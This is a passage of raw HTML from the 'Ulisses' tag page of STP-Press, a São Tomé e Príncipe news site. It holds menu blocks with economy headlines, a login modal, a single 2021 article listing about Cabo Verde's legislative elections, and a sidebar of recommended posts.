        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "444";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "89";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" class="td-image-wrap " title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnaddddil.jpg"  width="218" height="136" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034">FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/nova_p1ggg.jpg"  width="218" height="106" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  ">São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" class="td-image-wrap " title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/DSC_0047-copiagggddd-scaled.jpg"  width="218" height="84" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM">Direção do Planeamento lança aviso de licitação para execução do projecto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnailaaaa.jpg"  width="212" height="150" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado">São Tomé e Príncipe na 45ª Feira Internacional de turismo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/244792891_20719227hhh8182841_3881156090160768256_n.jpg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023">São Tomé e Príncipe bate recorde de 35 mil turistas em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.stp-press.st/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Quarta-feira, Dezembro 3, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">PARCEIRO</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Conectar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.stp-press.st/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ulisses</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ulisses</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2021/04/21/jorge-bom-jesus-felicita-ulisses-correia-e-silva-pela-vitoria-nas-legislativas-de-domingo-em-cabo-verde/"  rel="bookmark" class="td-image-wrap " title="Jorge Bom Jesus felicita Ulisses Correia e Silva pela vitória nas legislativas de domingo em Cabo-Verde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jorge Bom Jesus felicita Ulisses Correia e Silva pela vitória nas legislativas de domingo em Cabo-Verde" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2021/04/bomuuu.jpg"  width="285" height="160" /></a></div>                <a href="https://www.stp-press.st/category/cooperacao/" class="td-post-category" >cooperação</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2021/04/21/jorge-bom-jesus-felicita-ulisses-correia-e-silva-pela-vitoria-nas-legislativas-de-domingo-em-cabo-verde/"  rel="bookmark" title="Jorge Bom Jesus felicita Ulisses Correia e Silva pela vitória nas legislativas de domingo em Cabo-Verde">Jorge Bom Jesus felicita Ulisses Correia e Silva pela vitória nas...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T17:37:05+01:00" >Abril 21, 2021</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2021/04/21/jorge-bom-jesus-felicita-ulisses-correia-e-silva-pela-vitoria-nas-legislativas-de-domingo-em-cabo-verde/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style9{color:#000}.td_block_social_counter.td-social-style9 .td_social_type{width:25%}.td_block_social_counter.td-social-style9 .td_social_type a{color:#000}.td_block_social_counter.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td_block_social_counter.td-social-style9 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3)}.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{background-color:transparent;height:130px}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}.td_block_social_counter.td-social-style9 .td-sp:after{display:none}.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-5px -726px}.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-4px -766px}.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-4px -827px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{height:90px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-13px -732px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-12px -772px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-14px -834px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/#"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/##"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/#"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Recomendamos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_9";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "6073";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1215";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendamos</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/#comments">1</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
